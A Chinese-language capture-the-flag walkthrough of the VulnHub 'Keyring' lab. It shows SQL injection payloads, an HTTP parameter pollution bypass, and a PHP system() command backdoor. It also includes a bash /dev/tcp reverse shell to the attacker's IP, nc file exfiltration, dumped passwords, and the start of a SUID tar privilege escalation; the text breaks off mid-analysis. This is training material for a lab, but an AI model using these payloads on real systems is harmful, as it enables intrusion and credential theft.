1、环境介绍
靶场介绍:https://www.vulnhub.com/entry/ia-keyring-101,718/
靶场下载:https://download.vulnhub.com/ia/keyring-v1.01.ova
靶场难度:中等
发布日期:2021年07月30日
文件大小:1.1 GB
靶场作者:InfoSec Articles
靶场系列:IA
靶场描述:
- 与VMware相比,这在VirtualBox中效果更好。
- 变更日志-2021-06-30-v1.0.1(隐私问题)-2021-06-29-v1.0.0
打靶耗时:4+小时,HPP 漏洞第一次遇到,RCE 执行权限上绕个弯耽误了些时间,SSH 用户也有弯。总结就是到处都是弯弯绕,的确好评。
打靶关键:
- Web 目录扫描
- HPP 漏洞利用、SQL 注入漏洞利用
- Linux 信息收集、SUID 提权
- 可执行文件解析、tar 通配符提权
2、主机发现与端口扫描
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:64 (Unknown: locally administered)
192.168.56.37 08:00:27:1a:b1:2a PCS Systemtechnik GmbH
2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.267 seconds (112.92 hosts/sec). 2 responded
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.37
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-20 00:08 EST
Nmap scan report for 192.168.56.37
Host is up (0.0015s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8d:eb:fd:0a:76:8a:2a:75:6e:9b:6e:7b:51:c4:28:db (RSA)
| 256 53:31:35:c0:3a:a0:48:2f:3a:79:f5:56:cd:3c:63:ee (ECDSA)
|_ 256 8d:7b:d3:c9:15:61:03:b1:b5:f1:d2:ed:2c:01:55:65 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 08:00:27:1A:B1:2A (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.54 ms 192.168.56.37
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.29 seconds
(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nmap --script=vuln -p 22,80 192.168.56.37
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-20 00:10 EST
Nmap scan report for 192.168.56.37
Host is up (0.0012s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn·t find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn·t find any DOM based XSS.
| http-fileupload-exploiter:
|
| Couldn·t find a file-type field.
|
|_ Couldn·t find a file-type field.
|_http-stored-xss: Couldn·t find any stored XSS vulnerabilities.
| http-cookie-flags:
| /login.php:
| PHPSESSID:
|_ httponly flag not set
| http-enum:
|_ /login.php: Possible admin folder
MAC Address: 08:00:27:1A:B1:2A (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 31.81 seconds
3、目录扫描
# 基础小字典,初扫摸底
dirb http://192.168.56.37
# 较全面 conda activate py37
dirsearch -u http://192.168.56.37 -t 64 -e *
# 包含静态检查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.37" -j yes -b yes
# 较全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.37 -lcf
# 常规文件扫描
gobuster dir -u http://192.168.56.37 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可执行文件扫描
gobuster dir -u http://192.168.56.37 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 压缩包,备份扫描
gobuster dir -u http://192.168.56.37 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- http://192.168.56.37/index.php
- http://192.168.56.37/control.php
- http://192.168.56.37/home.php
- http://192.168.56.37/login.php
- http://192.168.56.37/history.php
- http://192.168.56.37/about.php



4、SqlMap 登录页面「login.php」(失败)
POST /login.php HTTP/1.1
Host: 192.168.56.37
Content-Length: 24
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.56.37
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.56.37/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=2hhk74mca910mj6gfgbhl5lum5
Connection: close
uname=123&upass=asd&btn=
sqlmap -r "login.txt" --level=3 --risk=3
sqlmap -o -u "http://192.168.56.37/login.php" --batch -forms --level=3 --risk=3
5、创建用户
POST /index.php HTTP/1.1
Host: 192.168.56.37
Content-Length: 24
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.56.37
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36 Edg/119.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.56.37/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=2hhk74mca910mj6gfgbhl5lum5
Connection: close
uname=123&upass=123&btn=



6、根据提示「HPP」漏洞
- 根据「history.php」
登录前后不同提示,进行 FUZZ
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# ffuf -u "http://192.168.56.37/history.php?FUZZ=123" -b "PHPSESSID=2hhk74mca910mj6gfgbhl5lum5" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 1
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.56.37/history.php?FUZZ=123
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt
:: Header : Cookie: PHPSESSID=2hhk74mca910mj6gfgbhl5lum5
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 1
________________________________________________
user [Status: 200, Size: 95, Words: 5, Lines: 1, Duration: 26ms]
:: Progress: [6453/6453] :: Job [1/1] :: 904 req/sec :: Duration: [0:00:07] :: Errors: 0 ::
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# curl http://192.168.56.37/history.php?user=123
can·t find this user·s activity
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# curl http://192.168.56.37/history.php?user=123 --cookie "PHPSESSID=2hhk74mca910mj6gfgbhl5lum5"
Pages visited by user 123<br><br>
home<br><br>
home<br><br>
about<br><br>
home<br><br>
about<br><br>
6.1、同参数污染
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# ffuf -u "http://192.168.56.37/history.php?user=123&user=FUZZ" -b "PHPSESSID=2hhk74mca910mj6gfgbhl5lum5" -w /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt -fw 1
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.56.37/history.php?user=123&user=FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/burp-parameter-names.txt
:: Header : Cookie: PHPSESSID=2hhk74mca910mj6gfgbhl5lum5
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response words: 1
________________________________________________
admin [Status: 200, Size: 80, Words: 5, Lines: 1, Duration: 32ms]
Admin [Status: 200, Size: 80, Words: 5, Lines: 1, Duration: 2758ms]
:: Progress: [6453/6453] :: Job [1/1] :: 470 req/sec :: Duration: [0:00:13] :: Errors: 0 ::
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# curl "http://192.168.56.37/history.php?user=123&user=admin" --cookie "PHPSESSID=2hhk74mca910mj6gfgbhl5lum5"
Pages visited by user admin<br><br>
https://github.com/cyberbot75/keyring<br><br>
6.2、获取 Git 地址
- 获取了
MySQL 登录信息
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# git clone https://github.com/cyberbot75/keyring
正克隆到 'keyring'...
remote: Enumerating objects: 21, done.
remote: Counting objects: 100% (21/21), done.
remote: Compressing objects: 100% (17/17), done.
remote: Total 21 (delta 9), reused 0 (delta 0), pack-reused 0
接收对象中: 100% (21/21), 6.26 KiB | 6.26 MiB/s, 完成.
处理 delta 中: 100% (9/9), 完成.
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# cd keyring/html
(base) ┌──(root㉿kali)-[~/soft/hack/keyring/html] (๑•̀ㅂ•́)و✧
└─# ls
about.php control.php home.php index.php login.php logout.php
(base) ┌──(root㉿kali)-[~/soft/hack/keyring/html] (๑•̀ㅂ•́)و✧
└─# cat login.php
......
$servername = "localhost";
$username = "root";
$password = "sqluserrootpassw0r4";
$database = "users";
$conn = mysqli_connect($servername, $username, $password, $database);
......
(base) ┌──(root㉿kali)-[~/soft/hack/keyring/html] (๑•̀ㅂ•́)و✧
└─# cat control.php
Code for staging server
<!DOCTYPE html>
<html>
<head>
<style>
ul {
list-style-type: none;
margin: 0;
padding: 0;
overflow: hidden;
background-color: #333;
}
li {
float: left;
}
li a {
display: block;
color: white;
text-align: center;
padding: 14px 16px;
text-decoration: none;
}
li a:hover {
background-color: skyblue;
}
</style>
</head>
<body>
<ul>
<li><a class="active" href="home.php">Home</a></li>
<li><a href="control.php">Control</a></li>
<li><a href="about.php">About</a></li>
<li><a href="logout.php">Logout</a></li>
</ul>
</body>
</html>
<?php
session_start();
if (isset($_SESSION['name'])) {
$servername = "localhost";
$username = "root";
$password = "sqluserrootpassw0r4";
$database = "users";
$conn = mysqli_connect($servername, $username, $password, $database);
$name = $_SESSION['name'];
$date = date('Y-m-d H:i:s');
echo "HTTP Parameter Pollution or HPP in short is a vulnerability that occurs<br>due to passing of multiple parameters having same name";
$sql = "insert into log (name , page_visited , date_time) values ('$name','control','$date')";
if (mysqli_query($conn, $sql)) {
echo "<br><br>";
echo "Date & Time : " . $date;
}
system($_GET['cmdcntr']); //system() function is not safe to use , dont' forget to remove it in production .
} else {
header('Location: index.php');
}
?>
6.3、尝试 RCE 漏洞(失败)
- 没有打印「
Date & Time :」,实际代码与获取代码有一定偏差。 - 猜测应该都是
缺少权限,或者Cookie一类的东西

7、MySQL 数据库信息收集
7.1、MySQL 登录
- 获取了三个
用户密码
www-data@keyring:/var/www/html$ mysql -u root -p
mysql -u root -p
Enter password: sqluserrootpassw0r4
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 3
Server version: 5.7.34-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2021, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| users |
+--------------------+
5 rows in set (0.05 sec)
mysql> use users;
use users;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
show tables;
+-----------------+
| Tables_in_users |
+-----------------+
| details |
| log |
+-----------------+
2 rows in set (0.00 sec)
mysql> select * from details;
select * from details;
+-------+-----------------------+
| name | password |
+-------+-----------------------+
| 123 | 123 |
| admin | myadmin#p4szw0r4d |
| john | Sup3r$S3cr3t$PasSW0RD |
+-------+-----------------------+
3 rows in set (0.00 sec)
7.2、SqlMap 带 Cookie(这是一个备用方案,结果和上面一样的)
- 获取了三个
用户密码
(base) ┌──(root㉿kali)-[~/soft/hack/keyring/html] (๑•̀ㅂ•́)و✧
└─# sqlmap -o -u "http://192.168.56.37/history.php?user=123" --cookie="PHPSESSID=2hhk74mca910mj6gfgbhl5lum5"
___
__H__
___ ___[,]_____ ___ ___ {1.7.10#stable}
|_ -| . [(] | .·| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user·s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 04:20:15 /2023-11-20/
......
---
Parameter: user (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=123' AND (SELECT 9321 FROM (SELECT(SLEEP(5)))gtDn) AND 'BtUg'='BtUg
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: user=123' UNION ALL SELECT CONCAT(0x71716b7671,0x74626a566d4d52464f444557767149476b45496d524d784b58414c51657a614e774b41524c634d61,0x71627a6271)-- -
---
......
(base) ┌──(root㉿kali)-[~/soft/hack/keyring/html] (๑•̀ㅂ•́)و✧
└─# sqlmap -o -u "http://192.168.56.37/history.php?user=123" --cookie="PHPSESSID=2hhk74mca910mj6gfgbhl5lum5" --dbs
___
__H__
___ ___[)]_____ ___ ___ {1.7.10#stable}
|_ -| . [(] | .·| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
......
[04:21:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[04:21:11] [INFO] fetching database names
[04:21:11] [WARNING] reflective value(s) found and filtering out
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] users
[04:21:11] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.56.37'
[*] ending @ 04:21:11 /2023-11-20/
(base) ┌──(root㉿kali)-[~/soft/hack/keyring/html] (๑•̀ㅂ•́)و✧
└─# sqlmap -o -u "http://192.168.56.37/history.php?user=123" --cookie="PHPSESSID=2hhk74mca910mj6gfgbhl5lum5" -D users --dump-all
___
__H__
___ ___[)]_____ ___ ___ {1.7.10#stable}
|_ -| . [(] | .·| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
......
[04:21:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.0.12
[04:21:43] [INFO] fetching tables for database: 'users'
[04:21:43] [INFO] fetching columns for table 'details' in database 'users'
[04:21:43] [WARNING] reflective value(s) found and filtering out
[04:21:43] [INFO] fetching entries for table 'details' in database 'users'
Database: users
Table: details
[3 entries]
+--------+-----------------------+
| name | password |
+--------+-----------------------+
| 123 | 123 |
| admin | myadmin#p4szw0r4d |
| john | Sup3r$S3cr3t$PasSW0RD |
+--------+-----------------------+
......
8、登录 admin 用户


8.1、反弹连接
bash -c 'bash -i >& /dev/tcp/192.168.56.3/10086 0>&1'
# URL 编码
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.56.3%2F10086%200%3E%261%27

(base) ┌──(root㉿kali)-[~] (๑•̀ㅂ•́)و✧
└─# nc -lvnp 10086
listening on [any] 10086 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.37] 57180
bash: cannot set terminal process group (907): Inappropriate ioctl for device
bash: no job control in this shell
www-data@keyring:/var/www/html$
8.2、SSH 用户 john 登录(失败)
- 密码在「7.1」
- 无法直接登录,那就后面「su」切换
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# ssh john@192.168.56.37
The authenticity of host '192.168.56.37 (192.168.56.37)' can·t be established.
ED25519 key fingerprint is SHA256:9F8H2qpKYJim3wdRC0XiJaF8aTlTnjZGFW/KgrBtHjc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.37' (ED25519) to the list of known hosts.
john@192.168.56.37: Permission denied (publickey).
9、Linux 信息收集
9.1、文件信息收集
www-data@keyring:/var/www/html$ cat control.php
......
<?php
session_start();
if (isset($_SESSION['name'])) {
$servername = "localhost";
$username = "root";
$password = "sqluserrootpassw0r4";
$database = "users";
$conn = mysqli_connect($servername, $username, $password, $database);
$name = $_SESSION['name'];
$date = date('Y-m-d H:i:s');
if ($name === "admin") {
echo "HTTP Parameter Pollution or HPP in short is a vulnerability that occurs<br>due to passing of multiple parameters having same name";
$sql = "insert into log (name , page_visited , date_time) values ('$name','control','$date')";
if (mysqli_query($conn, $sql)) {
echo "<br><br>";
echo "Date & Time : " . $date;
}
system($_GET['cmdcntr']); //system() is not safe to use , dont' forget to remove it in latest release .
} else {
echo "HTTP Parameter Pollution or HPP in short is a vulnerability that occurs<br>due to passing of multiple parameters having same name";
}
} else {
header('Location: index.php');
}
?>
www-data@keyring:/var/www/html$ cat history.php
<?php
session_start();
$servername = "localhost";
$username = "root";
$password = "sqluserrootpassw0r4";
$database = "users";
$conn = mysqli_connect($servername, $username, $password, $database);
$name = $_SESSION['name'];
$users = $_GET['user'];
$sql = "select page_visited from log where name='$users'";
if (isset($name)) {
$res = mysqli_query($conn, $sql);
if (mysqli_num_rows($res) > 0) {
echo "Pages visited by user " . $users;
echo "<br><br>";
while ($row = mysqli_fetch_assoc($res)) {
echo $row['page_visited'];
echo "<br><br>";
}
}
} else {
echo "can't find this user's activity";
}
?>
9.2、用户信息收集
10、SU 切换用户
- 这里第一次「su」切换用户报错,是因为当前「shell」的问题,重新启用一个就好了,这里使用Python重新启用一个「shell」。
www-data@keyring:/var/www/html$ su john
su john
su: must be run from a terminal
www-data@keyring:/var/www/html$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<tml$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@keyring:/var/www/html$ su john
su john
Password: Sup3r$S3cr3t$PasSW0RD
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
john@keyring:/var/www/html$
11、SUID 提权
john@keyring:~$ ls -al
ls -al
total 48
drwxr-x--- 3 john john 4096 Nov 20 20:24 .
drwxr-xr-x 3 root root 4096 Jun 7 2021 ..
lrwxrwxrwx 1 john john 9 Jun 20 2021 .bash_history -> /dev/null
-rw-r--r-- 1 john john 220 Jun 7 2021 .bash_logout
-rw-r--r-- 1 john john 3771 Jun 7 2021 .bashrc
-rwsr-xr-x 1 root root 16784 Jun 20 2021 compress
drwx------ 3 john john 4096 Nov 20 20:24 .gnupg
-rw-r--r-- 1 john john 807 Jun 7 2021 .profile
-rw-rw-r-- 1 john john 192 Jun 20 2021 user.txt
john@keyring:~$ cat user.txt
cat user.txt
[ Keyring - User Owned ]
----------------------------------------------
Flag : VEhNe0Jhc2hfMXNfRnVuXzM4MzEzNDJ9Cg==
----------------------------------------------
by infosecarticles with <3
john@keyring:~$ ./compress
./compress
/bin/tar: archive.tar: file is the archive; not dumped
11.1、文件传出
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# nc -nlvp 1234 > compress
listening on [any] 1234 ...
connect to [192.168.56.3] from (UNKNOWN) [192.168.56.37] 39236
john@keyring:~$ nc 192.168.56.3 1234 < /home/john/compress
nc 192.168.56.3 1234 < /home/john/compress
john@keyring:~$
11.2、文件解析
- 关键信息:
/bin/tar cf archive.tar *
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# chmod +x compress
(base) ┌──(root㉿kali)-[~/soft/hack] (๑•̀ㅂ•́)و✧
└─# strings ./compress
